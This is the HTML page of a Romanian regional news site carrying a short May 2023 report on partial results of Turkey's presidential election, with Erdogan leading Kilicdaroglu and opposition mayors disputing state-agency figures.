	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/" data-wpel-link="internal">14 mai 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:47.733%"><img width="750" height="358" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Rezultatele parțiale la alegerile prezidențiale și parlamentare din Turcia îi plasează în frunte pe actualul președinte, Recep Tayyip Erdogan" data-src="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-750x358.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-750x358.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-300x143.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-1024x489.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-768x367.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-1536x733.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700-1140x544.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2023/05/kemal-kili_08095700.jpg 1877w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Rezultatele+par%C8%9Biale+la+alegerile+preziden%C8%9Biale+%C8%99i+parlamentare+din+Turcia+%C3%AEi+plaseaz%C4%83+%C3%AEn+frunte+pe+actualul+pre%C8%99edinte%2C+Recep+Tayyip+Erdogan%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Rezultatele+par%C8%9Biale+la+alegerile+preziden%C8%9Biale+%C8%99i+parlamentare+din+Turcia+%C3%AEi+plaseaz%C4%83+%C3%AEn+frunte+pe+actualul+pre%C8%99edinte%2C+Recep+Tayyip+Erdogan&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Frezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan%2F&title=Rezultatele+par%C8%9Biale+la+alegerile+preziden%C8%9Biale+%C8%99i+parlamentare+din+Turcia+%C3%AEi+plaseaz%C4%83+%C3%AEn+frunte+pe+actualul+pre%C8%99edinte%2C+Recep+Tayyip+Erdogan" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>Turcii au ieșit la vot pentru a-și alege viitorul președinte și pentru a decide dacă rămân cu actualul șef al statului, Recep Erdogan, aflat la putere de aproape 20 de ani, sau îl înlocuiesc pe acesta cu Kemal Kilicdaroglu. Potrivit ultimelor sondaje, contracandidatul lui Erdogan are un uşor avans în acest moment. Dacă niciunul dintre candidați nu obține peste pragul de 50 la sută în primul tur, se va organiza un al doilea tur de scrutin pe 28 mai.</p>
<p>upă numărarea a aproape 44 la sută din voturi, Erdogan conduce cu 52 de procente, în timp ce contracandidatul său are în jur de 41 la sută din procente. Trendul este de scădere pentru Erdogan și creștere pentru Kemal Kilicdaroglu. Alexandru Costache, aflat la sediul de campanie al candidatului opoziției, a transmis că atât primarul din Istanbul, cât și cel din Ankara, care fac parte din partidul lui Kilicdaroglu, au făcut declarații de presă în care au anunțat că fac numărătoare paralelă și au criticat agenția de presă de stat Anadolu că a prezentat cifre prea mari în favoarea președintelui Erdogan.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/cat-costa-un-kilogram-de-cireste-in-maramures-sunt-mai-scumpe-ca-si-kilogramul-de-carnea/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Cât costă un kilogram de cirește în Maramureș? Sunt mai scumpe ca și kilogramul de carnea</h3>
        </a>
    
            <a href="https://www.emaramures.ro/voi-sunteti-campionii-nostri/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Voi sunteți campionii noștri!</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/voi-sunteti-campionii-nostri/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Voi sunteți campionii noștri!" data-src="https://www.emaramures.ro/wp-content/uploads/2023/05/347106948_255996557029167_4653997629435425232_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/05/347106948_255996557029167_4653997629435425232_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/05/347106948_255996557029167_4653997629435425232_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/voi-sunteti-campionii-nostri/" data-wpel-link="internal">
                        Voi sunteți campionii noștri!                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/anisoara-a-reprezentat-maramuresul-la-gala-atipic-beauty-2023/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Anișoara a reprezentat Maramureșul la Gala Atipic Beauty 2023" data-src="https://www.emaramures.ro/wp-content/uploads/2023/05/346131853_506784261544399_6117623330978532595_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/05/346131853_506784261544399_6117623330978532595_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/05/346131853_506784261544399_6117623330978532595_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/anisoara-a-reprezentat-maramuresul-la-gala-atipic-beauty-2023/" data-wpel-link="internal">
                        Anișoara a reprezentat Maramureșul la Gala Atipic Beauty 2023                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rezultatele-partiale-la-alegerile-prezidentiale-si-parlamentare-din-turcia-ii-plaseaza-in-frunte-pe-actualul-presedinte-recep-tayyip-erdogan/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='467986' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e2dbf1bc9" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="46"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_467986_0_696755cb4579d  normal " data-unique="jnews_module_467986_0_696755cb4579d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_467986_0_696755cb4579d = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-467986 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_467986_1_696755cb4676b  normal " data-unique="jnews_module_467986_1_696755cb4676b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
